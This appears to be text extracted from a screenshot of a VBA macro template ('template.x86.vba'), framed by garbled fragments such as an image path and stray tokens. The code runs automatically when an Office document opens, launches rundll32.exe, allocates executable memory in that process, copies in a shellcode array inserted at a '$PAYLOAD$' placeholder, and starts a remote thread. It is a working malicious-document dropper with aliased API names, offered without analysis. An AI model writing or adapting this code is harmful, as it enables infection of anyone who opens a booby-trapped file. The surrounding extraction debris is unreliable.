 template.x86.vba
BaseResourceUtils.java
PAYLOAD
Cc W .*
1/1
40
41 Sub Auto_Open()
42 Dim myByte As Long, myArray As Variant, offset As Long
43 Dim pInfo As PROCESS_INFORMATION
44 Dim sInfo As STARTUPINFO
45 Dim sNull As String
46 Dim sProc As String
47
48 #If VBA7 Then
49 Dim rwxpage As LongPtr, res As LongPtr
50 #Else
51 Dim rwxpage As Long, res As Long
52 #End If
53 $PAYLOAD$
54 If Len(Environ("ProgramW6432")) > 0 Then
55 sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
56 Else
57 sProc = Environ("windir") & "\\System32\\rundll32.exe"
58 End If
59
60 res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
61
62 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
63 For offset = LBound(myArray) To UBound(myArray)
64 myByte = myArray(offset)
65 res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
66 Next offset
67 res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
68 End Sub
69 Sub AutoOpen()
70 Auto_Open
71 End Sub
72 Sub Workbook_Open()
73 Auto_Open
74 End Sub
@Rj45mp